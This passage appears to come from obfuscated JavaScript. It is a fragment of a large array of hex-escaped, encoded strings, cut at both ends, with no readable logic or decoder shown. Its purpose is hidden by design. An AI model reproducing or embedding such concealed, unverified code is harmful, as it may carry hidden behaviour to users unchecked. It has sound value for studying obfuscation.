d','\x57\x6b\x4d\x63\x77\x6f\x6c\x74\x4a\x43\x44\x44\x6f\x67\x3d\x3d','\x77\x72\x2f\x43\x71\x78\x46\x4d\x46\x57\x77\x3d','\x4d\x67\x78\x36\x58\x30\x5a\x50\x77\x37\x39\x47\x54\x38\x4b\x31\x77\x71\x59\x3d','\x57\x52\x48\x44\x73\x4d\x4f\x57\x77\x71\x34\x54','\x45\x38\x4b\x63\x77\x72\x31\x33\x77\x37\x50\x44\x75\x77\x3d\x3d','\x48\x6d\x70\x72\x41\x53\x62\x43\x73\x41\x3d\x3d','\x77\x35\x34\x45\x77\x72\x39\x36\x59\x41\x51\x3d','\x77\x72\x6c\x72\x5a\x33\x44\x43\x6b\x63\x4b\x38','\x48\x46\x4c\x44\x71\x38\x4b\x49\x42\x51\x3d\x3d','\x77\x36\x44\x43\x70\x38\x4f\x63\x48\x63\x4f\x51\x77\x34\x51\x3d','\x46\x55\x62\x44\x68\x77\x3d\x3d','\x42\x43\x33\x44\x67\x52\x66\x44\x76\x4d\x4b\x52','\x77\x71\x4d\x44\x5a\x51\x58\x44\x76\x4d\x4f\x4c','\x77\x72\x4d\x66\x57\x63\x4f\x7a\x44\x63\x4f\x4b','\x65\x32\x78\x2b\x77\x34\x48\x43\x6a\x31\x55\x38\x77\x70\x64\x30','\x77\x35\x4e\x4f\x77\x35\x78\x6f\x48\x30\x50\x44\x72\x63\x4b\x5a\x77\x37\x76\x44\x74\x48\x7a\x43\x69\x41\x3d\x3d','\x57\x73\x4f\x6e\x62\x38\x4b\x74\x77\x6f\x4a\x69\x4a\x63\x4f\x53\x45\x38\x4b\x62\x64\x77\x3d\x3d','\x77\x70\x62\x44\x71\x58\x77\x4d\x57\x46\x51\x3d','\x77\x72\x31\x2f\x52\x46\x56\x49\x77\x34\x2f\x44\x6b\x41\x6e\x43\x70\x4d\x4f\x2b\x77\x34\x6f\x4f\x77\x70\x77\x3d','\x63\x6c\x6b\x36\x53\x7a\x54\x44\x75\x41\x3d\x3d','\x42\x4d\x4b\x59\x77\x37\x70\x6f\x77\x35\x68\x4f\x4e\x79\x35\x42\x77\x35\x50\x44\x69\x67\x58\x44\x74\x6d\x2f\x44\x76\x30\x4c\x44\x6b\x67\x4a\x6c\x55\x4d\x4f\x39\x66\x67\x63\x3d','\x48\x30\x37\x44\x6e\x4d\x4f\x47\x4a\x48\x59\x3d','\x52\x38\x4f\x4b\x55\x63\x4f\x36\x44\x73\x4f\x6e\x43\x45\x4e\x4e\x5a\x4d\x4f\x6d\x77\x37\x35\x61\x77\x71\x6f\x53\x77\x72\x35\x36\x64\x4d\x4b\x36\x77\x72\x31\x48\x77\x35\x41\x3d','\x77\x70\x66\x44\x76\x6e\x59\x4b\x51\x55\x49\x70\x57\x4d\x4b\x2f\x59\x51\x31\x5a\x62\x63\x4b\x6b\x77\x36\x63\x33\x77\x37\x50\x44\x6a\x51\x72\x43\x67\x63\x4f\x6e\x66\x4d\x4f\x7a\x77\x71\x67\x2f\x77\x34\x49\x38\x55\x79\x44\x43\x72\x51\x3d\x3d','\x77\x34\x5a\x44\x77\x35\x4e\x39\x41\x6c\x34\x3d','\x47\x6d\x52\x4f\x77\x35\x4e\x53\x63\x69\x2f\x44\x76\x57\x62\x43\x67\x63\x4b\x36\x77\x72\x49\x37\x53\x4d\x4b\x49\x77\x6f\x48\x44\x6d\x38\x4b\x6f\x77\x35\x31\x6b\x77\x34\x51\x3d','\x43\x6e\x58\x43\x6a\x73\x4f\x55\x77\x70\x6e\x44\x70\x73\x4b\x41\x4f\x38\x4f\x45\x45\x73\x4f\x32\x77\x6f\x6e\x44\x74\x6c\x55\x74\x77\x70\x6a\x44\x6d\x73\x4b\x6f\x77\x71\x62\x43\x67\x6a\x48\x43\x73\x78\x33\x43\x75\x30\x4d\x31\x61\x68\x58\x43\x6d\x4d\x4f\x36\x77\x34\x64\x4b\x47\x63\x4f\x49\x46\x55\x54\x44\x69\x77\x3d\x3d','\x77\x36\x7a\x43\x73\x73\x4f\x32\x48\x63\x4b\x61\x48\x51\x3d\x3d','\x58\x33\x46\x6d\x45\x51\x33\x43\x6f\x73\x4f\x33\x77\x36\x31\x2f\x4d\x51\x54\x43\x74\x38\x4b\x47\x77\x70\x6a\x44\x67\x63\x4b\x41\x77\x6f\x6a\x44\x6c\x47\x7a\x43\x76\x63\x4b\x76\x77\x35\x2f\x44\x69\x4d\x4b\x4a\x77\x35\x66\x43\x6f\x73\x4f\x6d\x77\x6f\x6f\x3d','\x77\x72\x30\x46\x77\x71\x77\x62\x77\x35\x58\x44\x6a\x38\x4f\x53\x47\x46\x77\x51\x77\x37\x72\x43\x6b\x30\x56\x46\x77\x36\x30\x3d','\x44\x58\x64\x77\x41\x54\x76\x43\x72\x4d\x4f\x71','\x42\x73\x4f\x4e\x64\x73\x4b\x65\x4c\x63\x4f\x74\x77\x34\x77\x37\x4e\x47\x54\x43\x70\x43\x74\x42\x56\x77\x3d\x3d','\x77\x72\x78\x6f\x51\x47\x64\x4a\x77\x34\x67\x3d','\x77\x71\x74\x31\x57\x47\x46\x55\x77\x34\x6e\x44\x6d\x67\x3d\x3d','\x77\x72\x33\x43\x76\x78\x64\x64\x41\x48\x4d\x35\x4b\x4d\x4b\x2b\x53\x78\x56\x78\x56\x38\x4f\x54','\x59\x79\x49\x45\x77\x6f\x4e\x61\x77\x70\x51\x3d','\x61\x47\x49\x45\x77\x35\x4c\x43\x6d\x67\x6c\x68','\x77\x6f\x63\x48\x59\x53\x58\x44\x76\x63\x4f\x52\x59\x6a\x37\x43\x6f\x42\x76\x44\x75\x77\x3d\x3d','\x42\x63\x4b\x50\x77\x37\x35\x61\x77\x35\x6c\x4a','\x41\x63\x4f\x56\x77\x72\x48\x43\x68\x4d\x4b\x30\x77\x71\x78\x31\x77\x34\x54\x43\x6d\x6c\x72\x44\x70\x41\x6f\x7a','\x77\x35\x48\x43\x70\x4d\x4b\x78\x77\x35\x6a\x44\x6c\x73\x4f\x35','\x77\x72\x6a\x43\x76\x6e\x6f\x3d','\x42\x38\x4b\x62\x77\x37\x68\x4c\x77\x34\x78\x57\x44\x43\x74\x4a\x77\x35\x54\x43\x6e\x6c\x66\x44\x76\x30\x44\x44\x76\x30\x37\x44\x68\x78\x77\x3d','\x47\x73\x4f\x69\x48\x63\x4b\x79\x77\x34\x77\x3d','\x4d\x43\x64\x6a','\x77\x71\x74\x36\x59\x47\x66\x43\x69\x73\x4b\x34\x58\x79\x37\x44\x6c\x73\x4b\x35\x77\x71\x38\x5a\x77\x70\x41\x39\x77\x37\x76\x43\x76\x4d\x4b\x72','\x63\x38\x4f\x5a\x62\x63\x4b\x78\x77\x6f\x41\x3d','\x77\x71\x59\x62\x77\x37\x4c\x44\x72\x6e\x54\x43\x6d\x38\x4f\x44\x63\x51\x3d\x3d','\x65\x55\x41\x6c\x55\x53\x66\x44\x71\x6e\x78\x5a\x77\x72\x4e\x54\x77\x36\x66\x43\x6f\x47\x54\x43\x71\x4d\x4f\x49\x77\x70\x6b\x79\x77\x36\x63\x3d','\x47\x47\x4a\x33\x4d\x54\x37\x43\x6f\x73\x4f\x33\x77\x37\x6f\x3d','\x77\x35\x72\x43\x76\x63\x4b\x75\x77\x34\x4c\x44\x68\x63\x4f\x72\x77\x72\x37\x43\x6f\x73\x4f\x65\x77\x34\x7a\x44\x69\x4d\x4b\x50\x77\x71\x4c\x43\x76\x38\x4b\x56','\x53\x63\x4f\x38\x77\x35\x30\x63\x77\x70\x30\x30','\x41\x38\x4f\x77\x45\x73\x4b\x33\x77\x35\x77\x3d','\x50\x38\x4b\x74\x53\x38\x4f\x72\x4c\x6a\x58\x44\x6c\x73\x4b\x7a\x54\x33\x6e\x44\x75\x6c\x34\x6e\x77\x6f\x66\x44\x6d\x73\x4f\x6e\x4c\x63\x4b\x72\x77\x36\x66\x44\x73\x41\x3d\x3d','\x46\x6c\x72\x44\x70\x38\x4b\x4a\x45\x4d\x4b\x4d','\x4a\x6c\x52\x58\x77\x35\x68\x56\x64\x53\x6e\x44\x76\x58\x2f\x43\x69\x67\x3d\x3d','\x65\x55\x41\x6c\x55\x53\x66\x44\x71\x6e\x78\x5a\x77\x72\x4e\x54\x77\x36\x6a\x43\x73\x58\x2f\x43\x6a\x4d\x4f\x52\x77\x70\x6b\x6d\x77\x37\x46\x32\x77\x72\x67\x39\x54\x63\x4f\x44','\x77\x6f\x58\x44\x73\x48\x6b\x4b\x53\x51\x3d\x3d','\x41\x63\x4b\x39\x77\x36\x49\x3d','\x61\x6a\x73\x44\x77\x70\x64\x62\x77\x6f\x62\x44\x72\x38\x4f\x30','\x77\x36\x78\x5a\x77\x35\x42\x72\x46\x56\x6e\x43\x68\x38\x4b\x58\x77\x36\x6a\x44\x70\x47\x7a\x44\x68\x63\x4f\x44\x77\x6f\x66\x44\x76\x6c\x31\x35\x4f\x4d\x4f\x64\x77\x34\x76\x44\x6b\x63\x4b\x5a\x77\x36\x6e\x43\x6b\x73\x4f\x70\x5a\x67\x3d\x3d','\x77\x36\x78\x73\x62\x52\x73\x6c','\x61\x43\x38\x41\x77\x70\x4a\x4c\x77\x70\x58\x44\x69\x51\x3d\x3d','\x57\x51\x49\x50\x46\x77\x3d\x3d','\x61\x38\x4f\x4e\x62\x4d\x4b\x6d\x77\x6f\x42\x34\x45\x41\x3d\x3d','\x46\x33\x64\x73\x46\x53\x62\x43\x71\x77\x3d\x3d','\x77\x36\x66\x43\x71\x38\x4b\x4d\x64\x63\x4f\x66\x77\x70\x70\x2b\x56\x42\x45\x35\x77\x6f\x76\x43\x6a\x73\x4b\x72\x4b\x77\x64\x36\x48\x4d\x4f\x78\x57\x54\x38\x3d','\x77\x72\x7a\x43\x75\x32\x44\x43\x6b\x63\x4f\x6d','\x4c\x43\x2f\x44\x6c\x41\x3d\x3d','\x77\x72\x4e\x6d\x65\x6d\x62\x43\x6c\x38\x4b\x59\x47\x44\x37\x44\x6a\x63\x4b\x43','\x46\x38\x4b\x65\x77\x37\x6c\x4e\x77\x34\x4a\x4e\x64\x69\x78\x56\x77\x35\x50\x44\x68\x68\x6a\x44\x6b\x45\x6e\x44\x75\x55\x76\x44\x6a\x67\x51\x33\x41\x63\x4b\x68','\x5a\x38\x4f\x43\x62\x4d\x4b\x72\x65\x67\x3d\x3d','\x77\x36\x7a\x43\x71\x73\x4b\x69','\x77\x37\x77\x34\x5a\x63\x4b\x73\x77\x35\x6f\x71\x77\x35\x70\x42\x58\x4d\x4f\x6a\x57\x51\x3d\x3d','\x46\x6a\x7a\x44\x68\x67\x44\x44\x70\x38\x4b\x56\x66\x73\x4b\x4c\x46\x6d\x6a\x44\x6c\x55\x46\x68\x77\x37\x6e\x44\x6a\x33\x58\x43\x73\x7a\x4c\x44\x67\x42\x63\x76\x45\x6e\x2f\x44\x6a\x51\x6e\x44\x69\x63\x4f\x34\x4f\x51\x3d\x3d','\x51\x48\x4e\x69\x77\x36\x44\x44\x6f\x4d\x4b\x71','\x4a\x4d\x4f\x56\x77\x71\x4c\x43\x74\x73\x4b\x52\x77\x6f\x78\x31\x77\x6f\x4c\x44\x6d\x56\x6e\x44\x70\x55\x52\x30\x77\x37\x6b\x32\x49\x63\x4f\x33\x77\x37\x62\x43\x75\x38\x4f\x65\x54\x67\x3d\x3d','\x77\x36\x66\x43\x71\x38\x4b\x4d\x64\x63\x4f\x66\x77\x70\x70\x2b\x57\x41\x73\x6a\x77\x70\x33\x43\x69\x4d\x4b\x4f\x4e\x77\x42\x36\x47\x38\x4b\x2b\x53\x6e\x73\x58\x45\x63\x4f\x6d\x77\x35\x70\x44\x77\x34\x78\x79\x65\x4d\x4b\x64','\x77\x71\x41\x47\x58\x4d\x4f\x31\x48\x41\x3d\x3d','\x77\x37\x50\x43\x72\x63\x4b\x4d\x59\x73\x4f\x45\x77\x70\x38\x6c\x57\x42\x41\x69\x77\x70\x77\x3d','\x53\x41\x62\x44\x69\x73\x4f\x52\x77\x71\x67\x4a\x77\x6f\x34\x4c','\x52\x38\x4f\x58\x62\x73\x4b\x6f\x77\x6f\x42\x72\x50\x38\x4b\x58\x42\x73\x4b\x51\x59\x6a\x73\x6a\x77\x36\x7a\x44\x74\x57\x4e\x72\x77\x72\x37\x44\x70\x41\x41\x77\x77\x70\x68\x2b\x77\x70\x4d\x70\x77\x35\x48\x44\x6b\x38\x4b\x4c\x77\x35\x30\x46\x77\x36\x38\x71\x77\x6f\x66\x44\x72\x63\x4f\x49\x77\x35\x33\x44\x6b\x57\x6c\x45\x4c\x45\x48\x43\x74\x6d\x4d\x4b\x77\x6f\x4a\x55\x48\x4d\x4b\x33\x77\x35\x67\x76\x77\x37\x6f\x68\x77\x36\x35\x5a\x48\x4d\x4f\x4d\x58\x46\x38\x58\x77\x70\x52\x65\x77\x34\x45\x70\x77\x36\x39\x45\x42\x45\x64\x49\x59\x56\x38\x35\x77\x70\x46\x45\x65\x63\x4b\x4d\x45\x4d\x4b\x4e\x77\x71\x66\x43\x69\x73\x4b\x56\x4f\x4d\x4b\x6b\x62\x63\x4f\x65','\x47\x48\x76\x43\x67\x63\x4f\x55\x77\x70\x45\x3d','\x57\x6c\x67\x4a','\x42\x46\x6a\x43\x6f\x77\x3d\x3d','\x77\x36\x59\x6a\x64\x63\x4b\x73\x77\x34\x34\x4c\x77\x35\x46\x4e\x58\x77\x3d\x3d','\x77\x70\x4e\x61\x77\x72\x46\x63\x77\x6f\x72\x43\x73\x31\x44\x43\x70\x41\x3d\x3d','\x63\x44\x38\x66\x77\x6f\x4e\x48\x77\x6f\x6a\x44\x70\x73\x4f\x69','\x61\x31\x77\x51\x77\x6f\x30\x3d','\x64\x63\x4f\x4d\x59\x38\x4b\x72\x63\x6e\x49\x33\x77\x34\x38\x77\x77\x34\x2f\x44\x70\x77\x58\x43\x6f\x63\x4b\x47\x77\x72\x72\x44\x71\x33\x5a\x7a\x41\x58\x55\x41','\x4a\x77\x78\x36\x52\x6e\x4d\x3d','\x46\x30\x33\x44\x72\x63\x4b\x50\x43\x63\x4b\x61\x77\x71\x70\x4d\x58\x44\x2f\x43\x6d\x4d\x4f\x74','\x48\x6d\x52\x6a\x48\x6e\x7a\x43\x74\x38\x4f\x72\x77\x35\x70\x68\x4a\x51\x48\x43\x75\x4d\x4b\x53\x77\x34\x58\x43\x6e\x4d\x4f\x42\x77\x70\x54\x44\x6c\x32\x72\x43\x72\x4d\x4b\x34\x77\x36\x30\x3d','\x62\x48\x70\x33\x77\x34\x66\x43\x68\x51\x3d\x3d','\x77\x71\x37\x43\x76\x43\x74\x4c\x45\x33\x5a\x35\x50\x77\x3d\x3d','\x48\x38\x4f\x56\x77\x71\x37\x43\x6c\x73\x4b\x70\x77\x72\x59\x3d','\x48\x63\x4f\x52\x77\x72\x62\x43\x6d\x4d\x4b\x36\x77\x72\x39\x6b\x77\x6f\x50\x44\x6a\x78\x4c\x44\x74\x45\x4a\x30\x77\x37\x41\x51\x4c\x63\x4f\x74\x77\x36\x76\x43\x73\x63\x4f\x49\x46\x41\x54\x44\x74\x4d\x4f\x77','\x55\x32\x70\x6e\x77\x36\x62\x44\x73\x51\x3d\x3d','\x49\x6c\x7a\x44\x68\x41\x72\x43\x73\x45\x56\x6d\x77\x35\x6f\x44\x56\x67\x3d\x3d','\x77\x36\x68\x35\x64\x51\x3d\x3d','\x4e\x63\x4b\x70\x53\x38\x4f\x72\x4b\x6a\x48\x44\x74\x73\x4b\x6c\x54\x54\x49\x3d','\x54\x77\x72\x44\x71\x38\x4f\x41\x77\x72\x38\x4f\x77\x34\x34\x62\x77\x71\x6e\x44\x6b\x55\x44\x44\x71\x67\x3d\x3d','\x44\x58\x4e\x75\x42\x7a\x63\x3d','\x53\x77\x44\x44\x76\x63\x4f\x52\x77\x72\x49\x3d','\x77\x72\x2f\x44\x6c\x73\x4b\x6c\x46\x46\x76\x44\x6f\x73\x4b\x47\x77\x70\x56\x51\x77\x72\x6e\x44\x6b\x53\x6e\x43\x75\x67\x3d\x3d','\x46\x73\x4b\x57\x77\x37\x74\x63\x77\x34\x67\x3d','\x77\x72\x6f\x52\x77\x34\x6a\x44\x76\x57\x37\x43\x68\x67\x3d\x3d','\x77\x36\x7a\x43\x70\x63\x4f\x2b\x48\x73\x4b\x48','\x42\x4d\x4f\x5a\x63\x4d\x4b\x50\x4f\x4d\x4f\x79','\x66\x63\x4f\x32\x56\x63\x4f\x6d\x41\x73\x4f\x57\x4e\x31\x4e\x53\x55\x73\x4f\x4a\x77\x34\x4e\x4c\x77\x70\x30\x70\x77\x71\x67\x3d','\x77\x36\x37\x44\x6d\x63\x4f\x6f\x77\x36\x4c\x43\x72\x38\x4f\x73\x48\x38\x4b\x2f\x42\x38\x4b\x66\x77\x72\x54\x43\x72\x63\x4f\x61\x77\x35\x35\x56','\x63\x6b\x34\x45\x58\x53\x4c\x44\x69\x58\x70\x5a\x77\x72\x59\x4f\x77\x36\x48\x43\x6f\x6c\x58\x43\x67\x73\x4f\x58\x77\x6f\x67\x67\x77\x36\x41\x6f\x77\x36\x31\x2f\x66\x41\x3d\x3d','\x77\x71\x2f\x43\x6f\x6d\x58\x43\x6c\x38\x4f\x33\x4c\x77\x3d\x3d','\x77\x71\x33\x43\x75\x68\x5a\x62\x44\x6d\x67\x35\x45\x4d\x4b\x46\x59\x44\x4a\x52\x61\x73\x4f\x2f\x58\x63\x4f\x43\x5a\x4d\x4f\x38\x77\x70\x63\x3d','\x66\x57\x67\x43\x77\x34\x4c\x43\x69\x77\x6b\x3d','\x77\x6f\x54\x44\x76\x4d\x4b\x54\x4e\x58\x76\x44\x67\x73\x4f\x33\x77\x72\x35\x35\x77\x70\x48\x44\x70\x52\x49\x3d','\x51\x73\x4f\x6c\x77\x34\x49\x47\x77\x6f\x34\x6d\x54\x53\x48\x43\x6f\x38\x4f\x63\x46\x4d\x4b\x79\x77\x72\x48\x43\x6a\x38\x4f\x59\x43\x69\x4c\x44\x6e\x33\x2f\x43\x72\x6a\x31\x2b\x5a\x63\x4f\x67\x77\x72\x66\x43\x69\x48\x62\x43\x75\x4d\x4f\x6f','\x77\x37\x50\x43\x76\x73\x4f\x5a\x47\x38\x4f\x42','\x41\x67\x44\x44\x74\x67\x3d\x3d','\x77\x36\x6a\x43\x74\x73\x4f\x59\x43\x38\x4f\x77\x77\x34\x37\x43\x6c\x55\x2f\x43\x73\x51\x3d\x3d','\x77\x36\x58\x43\x72\x38\x4f\x78\x43\x63\x4b\x61\x42\x67\x3d\x3d','\x77\x34\x31\x61\x77\x34\x78\x6e\x45\x55\x7a\x44\x6e\x63\x4b\x54\x77\x37\x2f\x43\x73\x32\x2f\x43\x67\x63\x4f\x42\x77\x6f\x6e\x44\x75\x56\x64\x6c\x59\x63\x4b\x59\x77\x6f\x44\x44\x6b\x38\x4b\x62\x77\x37\x50\x43\x6e\x63\x4b\x67\x4d\x79\x55\x3d','\x63\x44\x73\x42\x77\x6f\x56\x4c','\x47\x45\x50\x43\x74\x51\x3d\x3d','\x59\x63\x4f\x50\x64\x63\x4b\x35\x64\x6e\x6b\x71','\x62\x58\x4a\x31\x77\x35\x62\x43\x6a\x30\x39\x37\x77\x6f\x56\x31\x54\x77\x51\x77\x4f\x38\x4b\x71\x77\x72\x30\x7a\x77\x36\x30\x3d','\x77\x37\x58\x43\x75\x73\x4b\x4c\x59\x73\x4f\x45\x77\x70\x34\x3d','\x77\x34\x6c\x4c\x4c\x6a\x37\x43\x72\x63\x4b\x54\x77\x35\x38\x75\x77\x6f\x37\x44\x73\x67\x3d\x3d','\x77\x70\x33\x44\x73\x47\x4d\x57\x53\x30\x59\x7a\x51\x38\x4f\x6a\x45\x43\x64\x64\x62\x63\x4b\x30\x77\x34\x49\x69\x77\x37\x2f\x44\x6c\x52\x76\x43\x74\x38\x4f\x5a\x65\x38\x4f\x78\x77\x37\x51\x30\x77\x34\x41\x70\x59\x69\x4c\x43\x73\x48\x52\x48\x4e\x38\x4b\x2b\x62\x47\x4d\x37\x77\x6f\x48\x44\x73\x67\x3d\x3d','\x77\x71\x39\x78\x52\x57\x46\x59','\x4e\x45\x44\x44\x6a\x78\x62\x43\x6c\x45\x46\x33\x77\x35\x30\x59\x66\x4d\x4f\x31\x4c\x6d\x45\x3d','\x77\x71\x38\x46\x77\x71\x49\x57\x77\x35\x54\x44\x6a\x77\x3d\x3d','\x77\x37\x4c\x43\x73\x4d\x4b\x44\x66\x38\x4f\x55','\x77\x6f\x74\x65\x77\x72\x56\x47\x77\x6f\x54\x43\x76\x55\x72\x43\x75\x4d\x4f\x39\x77\x72\x72\x44\x6b\x38\x4f\x59\x77\x72\x44\x43\x6a\x63\x4f\x50\x4f\x4d\x4f\x65\x56\x4d\x4b\x73\x44\x57\x58\x43\x74\x63\x4b\x30\x77\x70\x4a\x55\x77\x36\x52\x52\x77\x35\x50\x44\x6e\x73\x4f\x30\x41\x79\x4d\x65\x77\x37\x4a\x2f\x55\x41\x37\x43\x6c\x38\x4f\x30','\x44\x6d\x46\x6e\x41\x42\x50\x43\x70\x4d\x4f\x68\x77\x36\x64\x68\x45\x77\x6e\x43\x6f\x73\x4b\x55','\x46\x69\x76\x44\x6a\x38\x4f\x31\x4d\x54\x73\x3d','\x4d\x78\x39\x33\x58\x58\x49\x3d','\x41\x73\x4f\x69\x42\x38\x4b\x75\x77\x34\x37\x43\x76\x41\x48\x43\x6b\x56\x54\x43\x71\x63\x4b\x6f\x55\x51\x49\x56\x77\x34\x6f\x36\x77\x37\x67\x68\x64\x77\x37\x43\x6b\x4d\x4b\x57\x77\x37\x7a\x44\x68\x73\x4b\x69\x49\x63\x4f\x45\x5a\x73\x4b\x41\x77\x70\x58\x44\x72\x53\x37\x43\x74\x52\x58\x43\x76\x6c\x4d\x65\x77\x36\x6a\x44\x6f\x77\x3d\x3d','\x4a\x38\x4b\x74\x55\x63\x4f\x33\x4c\x41\x3d\x3d','\x41\x53\x72\x44\x69\x38\x4f\x70\x46\x43\x2f\x44\x6e\x63\x4b\x34\x77\x72\x4c\x43\x6e\x73\x4f\x70\x77\x37\x72\x43\x67\x51\x3d\x3d','\x44\x47\x6a\x43\x6a\x4d\x4f\x50\x77\x70\x44\x44\x73\x41\x3d\x3d','\x55\x42\x55\x58\x43\x73\x4b\x70','\x58\x41\x59\x41\x44\x63\x4b\x71\x77\x72\x50\x44\x6f\x69\x41\x66\x4d\x63\x4b\x4f\x51\x73\x4b\x75\x77\x71\x50\x43\x76\x73\x4f\x6f\x53\x73\x4f\x41\x77\x72\x63\x55\x47\x63\x4f\x64\x4a\x38\x4f\x64\x61\x63\x4b\x76\x77\x35\x58\x43\x6d\x4d\x4f\x38\x77\x36\x6e\x44\x6c\x4d\x4f\x72\x44\x73\x4b\x49\x64\x32\x77\x79\x77\x35\x4c\x44\x6c\x4d\x4b\x67\x77\x35\x44\x44\x76\x4d\x4f\x36\x77\x34\x4c\x43\x6a\x63\x4f\x41','\x77\x71\x6e\x44\x6a\x63\x4b\x2b\x41\x6b\x72\x44\x76\x77\x3d\x3d','\x49\x63\x4b\x67\x53\x4d\x4f\x6c\x49\x44\x72\x44\x6b\x51\x3d\x3d','\x57\x6b\x67\x77\x53\x69\x2f\x44\x75\x47\x64\x51\x77\x72\x56\x64\x77\x34\x48\x43\x74\x48\x62\x43\x6a\x73\x4b\x45\x77\x71\x67\x46\x77\x35\x4a\x72\x77\x35\x56\x32\x65\x38\x4b\x44\x4d\x73\x4b\x6e','\x53\x32\x70\x39\x77\x37\x72\x44\x73\x38\x4b\x34\x77\x37\x2f\x44\x74\x4d\x4f\x76\x77\x70\x70\x32\x77\x37\x52\x53\x4a\x51\x73\x3d','\x65\x47\x6c\x36\x77\x34\x54\x43\x68\x51\x3d\x3d','\x44\x7a\x54\x44\x6e\x67\x33\x44\x72\x38\x4b\x44\x4a\x4d\x4b\x7a\x41\x53\x54\x44\x70\x33\x35\x57\x77\x36\x37\x44\x6f\x48\x62\x43\x73\x79\x37\x44\x6e\x54\x30\x70\x4a\x58\x48\x43\x6a\x52\x44\x44\x67\x38\x4f\x69\x4a\x45\x34\x53','\x77\x70\x4e\x65\x77\x71\x39\x61\x77\x6f\x59\x3d','\x77\x37\x64\x69\x59\x77\x63\x73\x77\x35\x6f\x3d','\x77\x34\x42\x47\x4e\x7a\x58\x43\x71\x38\x4b\x65\x77\x37\x38\x70\x77\x70\x58\x43\x72\x38\x4b\x30\x65\x63\x4b\x68\x77\x37\x6a\x43\x73\x63\x4b\x59\x49\x73\x4b\x71\x64\x67\x5a\x71\x42\x57\x35\x4e\x77\x35\x46\x5a\x77\x72\x42\x61\x58\x6d\x33\x43\x6c\x4d\x4b\x4f','\x77\x71\x51\x56\x77\x34\x33\x44\x72\x32\x4d\x3d','\x77\x36\x59\x2b\x64\x4d\x4b\x37\x77\x36\x6b\x46\x77\x35\x70\x47\x54\x38\x4f\x50\x54\x4d\x4b\x34\x52\x41\x3d\x3d','\x48\x4d\x4f\x76\x45\x4d\x4b\x7a\x77\x34\x2f\x43\x73\x67\x66\x43\x6b\x77\x3d\x3d','\x77\x37\x33\x43\x67\x38\x4b\x72\x53\x55\x4c\x43\x76\x63\x4b\x61\x77\x6f\x45\x47\x77\x71\x7a\x43\x68\x33\x4c\x43\x73\x6a\x62\x43\x71\x6e\x63\x56\x77\x35\x41\x67\x53\x57\x44\x44\x6f\x78\x72\x43\x76\x52\x4e\x46\x77\x36\x50\x44\x6b\x63\x4f\x6d\x47\x51\x73\x44\x77\x71\x63\x53\x77\x72\x34\x6d\x48\x73\x4b\x75\x4a\x73\x4b\x4d\x42\x73\x4f\x6a\x77\x34\x49\x3d','\x56\x6d\x4c\x43\x67\x31\x33\x43\x76\x38\x4f\x56\x65\x38\x4f\x6c\x45\x6b\x76\x44\x73\x56\x56\x70\x77\x72\x66\x43\x69\x6a\x37\x43\x6f\x42\x4c\x44\x6a\x77\x38\x2b\x5a\x69\x50\x44\x6c\x51\x76\x43\x6d\x38\x4b\x7a\x4f\x31\x52\x41\x77\x6f\x37\x44\x6f\x47\x49\x71\x77\x72\x63\x76\x47\x6e\x44\x43\x70\x7a\x41\x3d','\x77\x70\x55\x39\x77\x36\x38\x3d','\x77\x35\x63\x51\x77\x71\x4a\x32','\x77\x34\x4c\x43\x75\x63\x4f\x71\x77\x34\x6a\x43\x6b\x73\x4b\x36\x77\x37\x76\x43\x72\x73\x4b\x56\x77\x35\x76\x44\x67\x73\x4b\x65\x77\x37\x48\x44\x74\x73\x4f\x52\x64\x53\x6a\x44\x76\x58\x41\x37\x77\x37\x44\x43\x70\x73\x4f\x46\x4b\x73\x4f\x66\x57\x63\x4f\x6a\x77\x36\x7a\x44\x76\x63\x4b\x76\x57\x63\x4f\x73\x66\x63\x4b\x35\x77\x35\x56\x78\x61\x68\x76\x43\x6f\x42\x48\x44\x6e\x6b\x6a\x43\x68\x7a\x34\x5a\x4d\x54\x6b\x77\x50\x73\x4b\x54\x77\x36\x78\x6a\x58\x48\x39\x47\x77\x37\x4d\x70\x77\x6f\x6a\x43\x72\x31\x50\x44\x6a\x63\x4b\x35\x77\x70\x37\x44\x75\x30\x63\x3d','\x62\x73\x4f\x7a\x47\x41\x3d\x3d','\x77\x71\x42\x4c\x77\x6f\x38\x3d','\x4b\x55\x76\x43\x76\x77\x3d\x3d','\x58\x32\x73\x48','\x77\x6f\x62\x44\x6d\x46\x30\x3d','\x49\x55\x70\x78','\x56\x67\x62\x44\x73\x4d\x4f\x4c','\x77\x37\x6e\x43\x76\x38\x4f\x73\x42\x67\x3d\x3d','\x77\x34\x6f\x2f\x77\x70\x51\x3d','\x77\x6f\x74\x41\x53\x41\x3d\x3d','\x47\x45\x4c\x44\x6d\x73\x4f\x55','\x77\x35\x62\x43\x71\x4d\x4b\x33\x77\x34\x6f\x3d','\x64\x33\x70\x72','\x66\x43\x4d\x39','\x57\x41\x67\x66\x43\x67\x3d\x3d','\x5a\x6b\x45\x52\x77\x6f\x6c\x33\x4e\x51\x72\x44\x6f\x38\x4b\x73\x4b\x78\x59\x44\x77\x35\x41\x3d','\x61\x73\x4f\x2f\x44\x77\x3d\x3d','\x49\x73\x4b\x2b\x58\x67\x3d\x3d','\x77\x71\x58\x44\x6f\x73\x4b\x41','\x77\x34\x70\x67\x77\x6f\x70\x42\x77\x6f\x44\x43\x76\x55\x37\x43\x70\x4d\x4f\x36\x77\x37\x6a\x44\x68\x38\x4f\x30\x77\x6f\x66\x43\x6d\x73\x4f\x39\x4d\x4d\x4f\x4f\x53\x4d\x4b\x37\x4c\x44\x76\x43\x6b\x73\x4b\x43\x77\x37\x64\x37\x77\x34\x4a\x32\x77\x36\x37\x44\x71\x4d\x4b\x36\x61\x54\x51\x6d\x77\x36\x45\x3d','\x66\x77\x59\x43\x44\x41\x3d\x3d','\x41\x55\x50\x44\x6f\x4d\x4b\x65\x43\x38\x4b\x53','\x77\x36\x72\x43\x75\x38\x4f\x74','\x61\x53\x66\x44\x76\x67\x3d\x3d','\x49\x6c\x74\x62','\x77\x71\x6c\x6c\x57\x6e\x77\x3d','\x77\x37\x4e\x61\x56\x67\x3d\x3d','\x63\x63\x4f\x4f\x59\x77\x3d\x3d','\x42\x63\x4f\x55\x4a\x67\x3d\x3d','\x77\x36\x54\x43\x72\x6d\x50\x43\x74\x38\x4f\x33\x4c\x6d\x6f\x45\x4d\x54\x64\x6b','\x77\x70\x46\x51\x77\x70\x42\x62\x77\x70\x48\x43\x74\x56\x44\x43\x73\x41\x3d\x3d','\x4f\x44\x44\x44\x67\x67\x3d\x3d','\x46\x77\x62\x44\x70\x67\x3d\x3d','\x77\x72\x34\x52\x77\x34\x2f\x44\x76\x58\x4c\x43\x6d\x67\x3d\x3d','\x77\x6